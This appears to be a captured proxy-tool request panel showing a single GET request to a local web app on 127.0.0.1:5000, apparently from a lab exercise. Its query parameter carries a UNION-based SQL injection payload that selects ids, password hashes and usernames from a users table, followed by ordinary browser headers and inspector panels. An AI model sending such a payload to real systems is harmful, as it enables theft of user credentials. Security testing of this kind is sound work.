 Request
Pretty Raw Hex \n
1 GET /dashboard?q=
%27+union+all+select+id%2C+password_hash%2C+usernamefr
om+users%3B-- HTTP/1.1
2 Host: 127.0.0.1:5000
3 sec-ch-ua: "Chromium";v="141", "Not?A_Brand";v="8"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Windows"
6 Accept-Language: en-GB,en;q=0.9
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/141.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
image/avif,image/webp,image/apng,*/*;q=0.8,application
/signed-exchange;v=b3;q=0.7
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 1
Name Value
q ' union all select id, pa...
Request body parameters 0
Request cookies 1
Request headers 16
Inspector
Notes
Event log All issues Memory: 140.6MB Disabled